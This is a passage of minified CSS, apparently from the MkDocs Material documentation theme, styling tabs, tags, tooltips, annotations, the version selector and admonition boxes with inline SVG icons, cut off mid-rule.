.md-source-file__fact{margin-left:.6rem}.md-source-file__fact{align-items:center;color:var(--md-default-fg-color--light);display:inline-flex;font-size:.68rem;gap:.3rem}.md-source-file__fact .md-icon{flex-shrink:0;margin-bottom:.05rem}[dir=ltr] .md-source-file__fact .md-author{float:left}[dir=rtl] .md-source-file__fact .md-author{float:right}.md-source-file__fact .md-author{margin-right:.2rem}.md-source-file__fact svg{width:.9rem}:root{--md-status:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 9h2V7h-2m1 13c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8m0-18A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2m-1 15h2v-6h-2z"/></svg>');--md-status--new:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m23 12-2.44-2.78.34-3.68-3.61-.82-1.89-3.18L12 3 8.6 1.54 6.71 4.72l-3.61.81.34 3.68L1 12l2.44 2.78-.34 3.69 3.61.82 1.89 3.18L12 21l3.4 1.46 1.89-3.18 3.61-.82-.34-3.68zm-10 5h-2v-2h2zm0-4h-2V7h2z"/></svg>');--md-status--deprecated:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9 3v1H4v2h1v13a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V6h1V4h-5V3zm0 5h2v9H9zm4 0h2v9h-2z"/></svg>');--md-status--encrypted:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5zm0 6c1.4 0 2.8 1.1 2.8 2.5V11c.6 0 1.2.6 1.2 1.3v3.5c0 .6-.6 1.2-1.3 1.2H9.2c-.6 0-1.2-.6-1.2-1.3v-3.5c0-.6.6-1.2 1.2-1.2V9.5C9.2 8.1 10.6 7 12 7m0 1.2c-.8 0-1.5.5-1.5 1.3V11h3V9.5c0-.8-.7-1.3-1.5-1.3"/></svg>')}.md-status:after{background-color:var(--md-default-fg-color--light);content:"";display:inline-block;height:1.125em;-webkit-mask-image:var(--md-status);mask-image:var(--md-status);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;vertical-align:text-bottom;width:1.125em}.md-status:hover:after{background-color:currentcolor}.md-status--new:after{-webkit-mask-image:var(--md-status--new);mask-image:var(--md-status--new)}.md-status--deprecated:after{-webkit-mask-image:var(--md-status--deprecated);mask-image:var(--md-status--deprecated)}.md-status--encrypted:after{-webkit-mask-image:var(--md-status--encrypted);mask-image:var(--md-status--encrypted)}.md-tabs{background-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color);display:block;line-height:1.3;overflow:auto;width:100%;z-index:3}@media print{.md-tabs{display:none}}@media screen and (max-width:76.234375em){.md-tabs{display:none}}.md-tabs[hidden]{pointer-events:none}[dir=ltr] .md-tabs__list{margin-left:.2rem}[dir=rtl] .md-tabs__list{margin-right:.2rem}.md-tabs__list{contain:content;display:flex;list-style:none;margin:0;overflow:auto;padding:0;scrollbar-width:none;white-space:nowrap}.md-tabs__list::-webkit-scrollbar{display:none}.md-tabs__item{height:2.4rem;padding-left:.6rem;padding-right:.6rem}.md-tabs__item--active .md-tabs__link{color:inherit;opacity:1}.md-tabs__link{backface-visibility:hidden;display:flex;font-size:.7rem;margin-top:.8rem;opacity:.7;outline-color:var(--md-accent-fg-color);outline-offset:.2rem;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .25s}.md-tabs__link:focus,.md-tabs__link:hover{color:inherit;opacity:1}[dir=ltr] .md-tabs__link svg{margin-right:.4rem}[dir=rtl] .md-tabs__link svg{margin-left:.4rem}.md-tabs__link svg{fill:currentcolor;height:1.3em}.md-tabs__item:nth-child(2) .md-tabs__link{transition-delay:20ms}.md-tabs__item:nth-child(3) .md-tabs__link{transition-delay:40ms}.md-tabs__item:nth-child(4) .md-tabs__link{transition-delay:60ms}.md-tabs__item:nth-child(5) .md-tabs__link{transition-delay:80ms}.md-tabs__item:nth-child(6) .md-tabs__link{transition-delay:.1s}.md-tabs__item:nth-child(7) .md-tabs__link{transition-delay:.12s}.md-tabs__item:nth-child(8) .md-tabs__link{transition-delay:.14s}.md-tabs__item:nth-child(9) .md-tabs__link{transition-delay:.16s}.md-tabs__item:nth-child(10) .md-tabs__link{transition-delay:.18s}.md-tabs__item:nth-child(11) .md-tabs__link{transition-delay:.2s}.md-tabs__item:nth-child(12) .md-tabs__link{transition-delay:.22s}.md-tabs__item:nth-child(13) .md-tabs__link{transition-delay:.24s}.md-tabs__item:nth-child(14) .md-tabs__link{transition-delay:.26s}.md-tabs__item:nth-child(15) .md-tabs__link{transition-delay:.28s}.md-tabs__item:nth-child(16) .md-tabs__link{transition-delay:.3s}.md-tabs[hidden] .md-tabs__link{opacity:0;transform:translateY(50%);transition:transform 0ms .1s,opacity .1s}:root{--md-tag-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m5.41 21 .71-4h-4l.35-2h4l1.06-6h-4l.35-2h4l.71-4h2l-.71 4h6l.71-4h2l-.71 4h4l-.35 2h-4l-1.06 6h4l-.35 2h-4l-.71 4h-2l.71-4h-6l-.71 4zM9.53 9l-1.06 6h6l1.06-6z"/></svg>')}.md-typeset .md-tags:not([hidden]){display:inline-flex;flex-wrap:wrap;gap:.5em;margin-bottom:.75em;margin-top:-.125em}.md-typeset .md-tag{align-items:center;background:var(--md-default-fg-color--lightest);border-radius:2.4rem;display:inline-flex;font-size:.64rem;font-size:min(.8em,.64rem);font-weight:700;gap:.5em;letter-spacing:normal;line-height:1.6;padding:.3125em .78125em}.md-typeset .md-tag[href]{-webkit-tap-highlight-color:transparent;color:inherit;outline:none;transition:color 125ms,background-color 125ms}.md-typeset .md-tag[href]:focus,.md-typeset .md-tag[href]:hover{background-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}[id]>.md-typeset .md-tag{vertical-align:text-top}.md-typeset .md-tag-shadow{opacity:.5}.md-typeset .md-tag-icon:before{background-color:var(--md-default-fg-color--lighter);content:"";display:inline-block;height:1.2em;-webkit-mask-image:var(--md-tag-icon);mask-image:var(--md-tag-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms;vertical-align:text-bottom;width:1.2em}.md-typeset .md-tag-icon[href]:focus:before,.md-typeset .md-tag-icon[href]:hover:before{background-color:var(--md-accent-bg-color)}@keyframes pulse{0%{transform:scale(.95)}75%{transform:scale(1)}to{transform:scale(.95)}}:root{--md-annotation-bg-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></svg>');--md-annotation-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 13h-4v4h-2v-4H7v-2h4V7h2v4h4m-5-9A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></svg>')}.md-tooltip{backface-visibility:hidden;background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);font-family:var(--md-text-font-family);left:clamp(var(--md-tooltip-0,0rem) + .8rem,var(--md-tooltip-x),100vw + var(--md-tooltip-0,0rem) + .8rem - var(--md-tooltip-width) - 2 * .8rem);max-width:calc(100vw - 1.6rem);opacity:0;position:absolute;top:var(--md-tooltip-y);transform:translateY(-.4rem);transition:transform 0ms .25s,opacity .25s,z-index .25s;width:var(--md-tooltip-width);z-index:0}.md-tooltip--active{opacity:1;transform:translateY(0);transition:transform .25s cubic-bezier(.1,.7,.1,1),opacity .25s,z-index 0ms;z-index:2}.md-tooltip--inline{font-weight:700;-webkit-user-select:none;user-select:none;width:auto}.md-tooltip--inline:not(.md-tooltip--active){transform:translateY(.2rem) scale(.9)}.md-tooltip--inline .md-tooltip__inner{font-size:.5rem;padding:.2rem .4rem}[hidden]+.md-tooltip--inline{display:none}.focus-visible>.md-tooltip,.md-tooltip:target{outline:var(--md-accent-fg-color) auto}.md-tooltip__inner{font-size:.64rem;padding:.8rem}.md-tooltip__inner.md-typeset>:first-child{margin-top:0}.md-tooltip__inner.md-typeset>:last-child{margin-bottom:0}.md-annotation{font-style:normal;font-weight:400;outline:none;text-align:initial;vertical-align:text-bottom;white-space:normal}[dir=rtl] .md-annotation{direction:rtl}code .md-annotation{font-family:var(--md-code-font-family);font-size:inherit}.md-annotation:not([hidden]){display:inline-block;line-height:1.25}.md-annotation__index{border-radius:.01px;cursor:pointer;display:inline-block;margin-left:.4ch;margin-right:.4ch;outline:none;overflow:hidden;position:relative;-webkit-user-select:none;user-select:none;vertical-align:text-top;z-index:0}.md-annotation .md-annotation__index{transition:z-index .25s}@media screen{.md-annotation__index{width:2.2ch}[data-md-visible]>.md-annotation__index{animation:pulse 2s infinite}.md-annotation__index:before{background:var(--md-default-bg-color);-webkit-mask-image:var(--md-annotation-bg-icon);mask-image:var(--md-annotation-bg-icon)}.md-annotation__index:after,.md-annotation__index:before{content:"";height:2.2ch;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:-.1ch;width:2.2ch;z-index:-1}.md-annotation__index:after{background-color:var(--md-default-fg-color--lighter);-webkit-mask-image:var(--md-annotation-icon);mask-image:var(--md-annotation-icon);transform:scale(1.0001);transition:background-color .25s,transform .25s}.md-tooltip--active+.md-annotation__index:after{transform:rotate(45deg)}.md-tooltip--active+.md-annotation__index:after,:hover>.md-annotation__index:after{background-color:var(--md-accent-fg-color)}}.md-tooltip--active+.md-annotation__index{animation-play-state:paused;transition-duration:0ms;z-index:2}.md-annotation__index [data-md-annotation-id]{display:inline-block}@media print{.md-annotation__index [data-md-annotation-id]{background:var(--md-default-fg-color--lighter);border-radius:2ch;color:var(--md-default-bg-color);font-weight:700;padding:0 .6ch;white-space:nowrap}.md-annotation__index [data-md-annotation-id]:after{content:attr(data-md-annotation-id)}}.md-typeset .md-annotation-list{counter-reset:annotation;list-style:none!important}.md-typeset .md-annotation-list li{position:relative}[dir=ltr] .md-typeset .md-annotation-list li:before{left:-2.125em}[dir=rtl] .md-typeset .md-annotation-list li:before{right:-2.125em}.md-typeset .md-annotation-list li:before{background:var(--md-default-fg-color--lighter);border-radius:2ch;color:var(--md-default-bg-color);content:counter(annotation);counter-increment:annotation;font-size:.8875em;font-weight:700;height:2ch;line-height:1.25;min-width:2ch;padding:0 .6ch;position:absolute;text-align:center;top:.25em}:root{--md-tooltip-width:20rem;--md-tooltip-tail:0.3rem}.md-tooltip2{backface-visibility:hidden;color:var(--md-default-fg-color);font-family:var(--md-text-font-family);opacity:0;pointer-events:none;position:absolute;top:calc(var(--md-tooltip-host-y) + var(--md-tooltip-y));transform:translateY(-.4rem);transform-origin:calc(var(--md-tooltip-host-x) + var(--md-tooltip-x)) 0;transition:transform 0ms .25s,opacity .25s,z-index .25s;width:100%;z-index:0}.md-tooltip2:before{border-left:var(--md-tooltip-tail) solid #0000;border-right:var(--md-tooltip-tail) solid #0000;content:"";display:block;left:clamp(1.5 * .8rem,var(--md-tooltip-host-x) + var(--md-tooltip-x) - var(--md-tooltip-tail),100vw - 2 * var(--md-tooltip-tail) - 1.5 * .8rem);position:absolute;z-index:1}.md-tooltip2--top:before{border-top:var(--md-tooltip-tail) solid var(--md-default-bg-color);bottom:calc(var(--md-tooltip-tail)*-1 + .025rem);filter:drop-shadow(0 1px 0 hsla(0,0%,0%,.05))}.md-tooltip2--bottom:before{border-bottom:var(--md-tooltip-tail) solid var(--md-default-bg-color);filter:drop-shadow(0 -1px 0 hsla(0,0%,0%,.05));top:calc(var(--md-tooltip-tail)*-1 + .025rem)}.md-tooltip2--active{opacity:1;transform:translateY(0);transition:transform .4s cubic-bezier(0,1,.5,1),opacity .25s,z-index 0ms;z-index:2}.md-tooltip2__inner{scrollbar-gutter:stable;background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);left:clamp(.8rem,var(--md-tooltip-host-x) - .8rem,100vw - var(--md-tooltip-width) - .8rem);max-height:40vh;max-width:calc(100vw - 1.6rem);position:relative;scrollbar-width:thin}.md-tooltip2__inner::-webkit-scrollbar{height:.2rem;width:.2rem}.md-tooltip2__inner::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-tooltip2__inner::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}[role=dialog]>.md-tooltip2__inner{font-size:.64rem;overflow:auto;padding:0 .8rem;pointer-events:auto;width:var(--md-tooltip-width)}[role=dialog]>.md-tooltip2__inner:after,[role=dialog]>.md-tooltip2__inner:before{content:"";display:block;height:.8rem;position:sticky;width:100%;z-index:10}[role=dialog]>.md-tooltip2__inner:before{background:linear-gradient(var(--md-default-bg-color),#0000 75%);top:0}[role=dialog]>.md-tooltip2__inner:after{background:linear-gradient(#0000,var(--md-default-bg-color) 75%);bottom:0}[role=tooltip]>.md-tooltip2__inner{font-size:.5rem;font-weight:700;left:clamp(.8rem,var(--md-tooltip-host-x) + var(--md-tooltip-x) - var(--md-tooltip-width)/2,100vw - var(--md-tooltip-width) - .8rem);max-width:min(100vw - 2 * .8rem,400px);padding:.2rem .4rem;-webkit-user-select:none;user-select:none;width:fit-content}.md-tooltip2__inner.md-typeset>:first-child{margin-top:0}.md-tooltip2__inner.md-typeset>:last-child{margin-bottom:0}[dir=ltr] .md-top{margin-left:50%}[dir=rtl] .md-top{margin-right:50%}.md-top{background-color:var(--md-default-bg-color);border-radius:1.6rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color--light);cursor:pointer;display:block;font-size:.7rem;outline:none;padding:.4rem .8rem;position:fixed;top:3.2rem;transform:translate(-50%);transition:color 125ms,background-color 125ms,transform 125ms cubic-bezier(.4,0,.2,1),opacity 125ms;z-index:2}@media print{.md-top{display:none}}[dir=rtl] .md-top{transform:translate(50%)}.md-top[hidden]{opacity:0;pointer-events:none;transform:translate(-50%,.2rem);transition-duration:0ms}[dir=rtl] .md-top[hidden]{transform:translate(50%,.2rem)}.md-top:focus,.md-top:hover{background-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}.md-top svg{display:inline-block;vertical-align:-.5em}@keyframes hoverfix{0%{pointer-events:none}}:root{--md-version-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--! Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M140.3 376.8c12.6 10.2 31.1 9.5 42.8-2.2l128-128c9.2-9.2 11.9-22.9 6.9-34.9S301.4 192 288.5 192h-256c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 7 34.8l128 128z"/></svg>')}.md-version{flex-shrink:0;font-size:.8rem;height:2.4rem}[dir=ltr] .md-version__current{margin-left:1.4rem;margin-right:.4rem}[dir=rtl] .md-version__current{margin-left:.4rem;margin-right:1.4rem}.md-version__current{color:inherit;cursor:pointer;outline:none;position:relative;top:.05rem}[dir=ltr] .md-version__current:after{margin-left:.4rem}[dir=rtl] .md-version__current:after{margin-right:.4rem}.md-version__current:after{background-color:currentcolor;content:"";display:inline-block;height:.6rem;-webkit-mask-image:var(--md-version-icon);mask-image:var(--md-version-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:.4rem}.md-version__alias{margin-left:.3rem;opacity:.7}.md-version__list{background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);list-style-type:none;margin:.2rem .8rem;max-height:0;opacity:0;overflow:auto;padding:0;position:absolute;scroll-snap-type:y mandatory;top:.15rem;transition:max-height 0ms .5s,opacity .25s .25s;z-index:3}.md-version:focus-within .md-version__list,.md-version:hover .md-version__list{max-height:10rem;opacity:1;transition:max-height 0ms,opacity .25s}@media (hover:none),(pointer:coarse){.md-version:hover .md-version__list{animation:hoverfix .25s forwards}.md-version:focus-within .md-version__list{animation:none}}.md-version__item{line-height:1.8rem}[dir=ltr] .md-version__link{padding-left:.6rem;padding-right:1.2rem}[dir=rtl] .md-version__link{padding-left:1.2rem;padding-right:.6rem}.md-version__link{cursor:pointer;display:block;outline:none;scroll-snap-align:start;transition:color .25s,background-color .25s;white-space:nowrap;width:100%}.md-version__link:focus,.md-version__link:hover{color:var(--md-accent-fg-color)}.md-version__link:focus{background-color:var(--md-default-fg-color--lightest)}:root{--md-admonition-icon--note:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2m3.1 5.07c.14 0 .28.05.4.16l1.27 1.27c.23.22.23.57 0 .78l-1 1-2.05-2.05 1-1c.1-.11.24-.16.38-.16m-1.97 1.74 2.06 2.06-6.06 6.06H7.07v-2.06z"/></svg>');--md-admonition-icon--abstract:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 9H7V7h10m0 6H7v-2h10m-3 6H7v-2h7M12 3a1 1 0 0 1 1 1 1 1 0 0 1-1 1 1 1 0 0 1-1-1 1 1 0 0 1 1-1m7 0h-4.18C14.4 1.84 13.3 1 12 1s-2.4.84-2.82 2H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2"/></svg>');--md-admonition-icon--info:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 9h-2V7h2m0 10h-2v-6h2m-1-9A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></svg>');--md-admonition-icon--tip:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.66 11.2c-.23-.3-.51-.56-.77-.82-.67-.6-1.43-1.03-2.07-1.66C13.33 7.26 13 4.85 13.95 3c-.95.23-1.78.75-2.49 1.32-2.59 2.08-3.61 5.75-2.39 8.9.04.1.08.2.08.33 0 .22-.15.42-.35.5-.23.1-.47.04-.66-.12a.6.6 0 0 1-.14-.17c-1.13-1.43-1.31-3.48-.55-5.12C5.78 10 4.87 12.3 5 14.47c.06.5.12 1 .29 1.5.14.6.41 1.2.71 1.73 1.08 1.73 2.95 2.97 4.96 3.22 2.14.27 4.43-.12 6.07-1.6 1.83-1.66 2.47-4.32 1.53-6.6l-.13-.26c-.21-.46-.77-1.26-.77-1.26m-3.16 6.3c-.28.24-.74.5-1.1.6-1.12.4-2.24-.16-2.9-.82 1.19-.28 1.9-1.16 2.11-2.05.17-.8-.15-1.46-.28-2.23-.12-.74-.1-1.37.17-2.06.19.38.39.76.63 1.06.77 1 1.98 1.44 2.24 2.8.04.14.06.28.06.43.03.82-.33 1.72-.93 2.27"/></svg>');--md-admonition-icon--success:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 7 9 19l-5.5-5.5 1.41-1.41L9 16.17 19.59 5.59z"/></svg>');--md-admonition-icon--question:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m15.07 11.25-.9.92C13.45 12.89 13 13.5 13 15h-2v-.5c0-1.11.45-2.11 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41a2 2 0 0 0-2-2 2 2 0 0 0-2 2H8a4 4 0 0 1 4-4 4 4 0 0 1 4 4 3.2 3.2 0 0 1-.93 2.25M13 19h-2v-2h2M12 2A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10c0-5.53-4.5-10-10-10"/></svg>');--md-admonition-icon--warning:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 14h-2V9h2m0 9h-2v-2h2M1 21h22L12 2z"/></svg>');--md-admonition-icon--failure:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>');--md-admonition-icon--danger:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m11.5 20 4.86-9.73H13V4l-5 9.73h3.5zM12 2c2.75 0 5.1 1 7.05 2.95S22 9.25 22 12s-1 5.1-2.95 7.05S14.75 22 12 22s-5.1-1-7.05-2.95S2 14.75 2 12s1-5.1 2.95-7.05S9.25 2 12 2"/></svg>');--md-admonition-icon--bug:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 13h2v1h-2zm10-8v6c0 5.5-3.8 10.7-9 12-5.2-1.3-9-6.5-9-12V5l9-4zm-4 5h-2.2c-.2-.6-.6-1.1-1.1-1.5l1.2-1.2-.7-.7L12.8 8H12c-.2 0-.5 0-.7.1L9.9 6.6l-.8.8 1.2 1.2c-.5.3-.9.8-1.1 1.4H7v1h2v1H7v1h2v1H7v1h2.2c.4 1.2 1.5 2 2.8 2s2.4-.8 2.8-2H17v-1h-2v-1h2v-1h-2v-1h2zm-6 2h2v-1h-2z"/></svg>');--md-admonition-icon--example:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 2v2h1v14a4 4 0 0 0 4 4 4 4 0 0 0 4-4V4h1V2zm4 14c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1m2-4c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1m1-5h-4V4h4z"/></svg>');--md-admonition-icon--quote:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14 17h3l2-4V7h-6v6h3M6 17h3l2-4V7H5v6h3z"/></svg>')}.md-typeset .admonition,.md-typeset details{background-color:var(--md-admonition-bg-color);border:.075rem solid #448aff;border-radius:.2rem;box-shadow:var(--md-shadow-z1);color:var(--md-admonition-fg-color);display:flow-root;font-size:.64rem;margin:1.5625em 0;padding:0 .6rem;page-break-inside:avoid;transition:box-shadow 125ms}@media print{.md-typeset .admonition,.md-typeset details{box-shadow:none}}.md-typeset .admonition:focus-within,.md-typeset details:focus-within{box-shadow:0 0 0 .2rem #448aff1a}.md-typeset .admonition>*,.md-typeset details>*{box-sizing:border-box}.md-typeset .admonition .admonition,.md-typeset .admonition details,.md-typeset details .admonition,.md-typeset details details{margin-bottom:1em;margin-top:1em}.md-typeset .admonition .md-typeset__scrollwrap,.md-typeset details .md-typeset__scrollwrap{margin:1em -.6rem}.md-typeset .admonition .md-typeset__table,.md-typeset details .md-typeset__table{padding:0 .6rem}.md-typeset .admonition>.tabbed-set:only-child,.md-typeset details>.tabbed-set:only-child{margin-top:0}html .md-typeset .admonition>:last-child,html .md-typeset details>:last-child{margin-bottom:.6rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{padding-left:2rem;padding-right:.6rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{padding-left:.6rem;padding-right:2rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{border-left-width:.2rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-right-width:.2rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{border-top-left-radius:.1rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary,[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-top-right-radius:.1rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-top-left-radius:.1rem}.md-typeset .admonition-title,.md-typeset summary{background-color:#448aff1a;border:none;font-weight:700;margin:0 -.6rem;padding-bottom:.4rem;padding-top:.4rem;position:relative}html .md-typeset .admonition-title:last-child,html .md-typeset summary:last-child{margin-bottom:0}[dir=ltr] .md-typeset .admonition-title:before,[dir=ltr] .md-typeset summary:before{left:.6rem}[dir=rtl] .md-typeset .admonition-title:before,[dir=rtl] .md-typeset summary:before{right:.6rem}.md-typeset .admonition-title:before,.md-typeset summary:before{background-color:#448aff;content:"";height:1rem;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.625em;width:1rem}.md-typeset .admonition-title code,.md-typeset summary code{box-shadow:0 0 0 .05rem var(--md-default-fg-color--lightest)}.md-typeset .admonition.note,.md-typeset details.note{border-color:#448aff}.md-typeset .admonition.note:focus-within,.md-typeset details.note:focus-within{box-shadow:0 0 0 .2rem #448aff1a}.md-typeset .note>.admonition-title,.md-typeset .note>summary{background-color:#448aff1a}.md-typeset .note>.admonition-title:before,.md-typeset .note>summary:before{background-color:#448aff;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note)}.md-typeset .note>.admonition-title:after,.md-typeset .note>summary:after{color:#448aff}.md-typeset .admonition.abstract,.md-typeset details.abstract{border-color:#00b0ff}.md-typeset .admonition.abstract:focus-within,.md-typeset details.abstract:focus-within{box-shadow:0 0 0 .2rem #00b0ff1a}.md-typeset .abstract>.admonition-title,.md-typeset .abstract>summary{background-color:#00b0ff1a}.md-typeset .abstract>.admonition-title:before,.md-typeset .abstract>summary:before{background-color:#00b0ff;-webkit-mask-image:var(--md-admonition-icon--abstract);mask-image:var(--md-admonition-icon--abstract)}.md-typeset .abstract>.admonition-title:after,.md-typeset .abstract>summary:after{color:#00b0ff}.md-typeset .admonition.info,.md-typeset details.info{border-color:#00b8d4}.md-typeset .admonition.info:focus-within,.md-typeset details.info:focus-within{box-shadow:0 0 0 .2rem #00b8d41a}.md-typeset .info>.admonition-title,.md-typeset .info>summary{background-color:#00b8d41a}.md-typeset .info>.admonition-title:before,.md-typeset .info>summary:before{background-color:#00b8d4;-webkit-mask-image:var(--md-admonition-icon--info);mask-image:var(--md-admonition-icon--info)}.md-typeset .info>.admonition-title:after,.md-typeset .info>summary:after{color:#00b8d4}.md-typeset .admonition.tip,.md-typeset details.tip{border-color:#00bfa5}.md-typeset .admonition.tip:focus-within,.md-typeset details.tip:focus-within{box-shadow:0 0 0 .2rem #00bfa51a}.md-typeset .tip>.admonition-title,.md-typeset .tip>summary{background-color:#00bfa51a}.md-typeset .tip>.admonition-title:before,.md-typeset .tip>summary:before{background-color:#00bfa5;-webkit-mask-image:var(--md-admonition-icon--tip);mask-image:var(--md-admonition-icon--tip)}.md-typeset .tip>.admonition-title:after,.md-typeset .tip>summary:after{color:#00bfa5}.md-typeset .admonition.success,.md-typeset details.success{border-color:#00c853}.md-typeset .admonition.success:focus-within,.md-typeset details.success:focus-within{box-shadow:0 0 0 .2rem #00c8531a}.md-typeset .success>.admonition-title,.md-typeset .success>summary{background-color:#00c8531a}.md-typeset .success>.admonition-title:before,.md-typeset .success>summary:before{background-color:#00c853;-webkit-mask-image:var(--md-admonition-icon--success);mask-image:var(--md-admonition-icon--success)}.md-typeset .success>.admonition-title:after,.md-typeset .success>summary:after{color:#00c853}.md-typeset .admonition.question,.md-typeset details.question{border-color:#64dd17}.md-typeset .admonition.question:focus-within,.md-typeset details.question:focus-within{box-shadow:0 0 0 .2rem #64dd171a}.md-typeset .question>.admonition-title,.md-typeset .question>summary{background-color:#64dd171a}.md-typeset .question>.admonition-title:before,.md-typeset .question>summary:before{background-color:#64dd17;-webkit-mask-image:var(--md-admonition-icon--question);mask-image:var(--md-admonition-icon--question)}.md-typeset .question>.admonition-title:after,.md-typeset .question>summary:after{color:#64dd17}.md-typeset .admonition.warning,.md-typeset details.warning{border-color:#ff9100}.md-typeset .admonition.warning:focus-within,.md-typeset details.warning:focus-within{box-shadow:0 0 0 .2rem #ff91001a}.md-typeset .warning>.admonition-title,.md-typeset .warning>summary{background-color:#ff91001a}.md-typeset .warning>.admonition-title:before,.md-typeset .warning>summary:before{background-color:#ff9100;-webkit-mask-image:var(--md-admonition-icon--warning);mask-image:var(--md-admonition-icon--warning)}.md-typeset .warning>.admonition-title:after,.md-typeset .warning>summary:after{color:#ff9100}.md-typeset .admonition.failure,.md-typeset details.failure{border-color:#ff5252}.md-typeset .admonition.failure:focus-within,.md-typeset details.failure:focus-within{box-shadow:0 0 0 .2rem #ff52521a}.md-typeset .failure>.admonition-title,.md-typeset .failure>summary{background-color:#ff52521a}.md-typeset 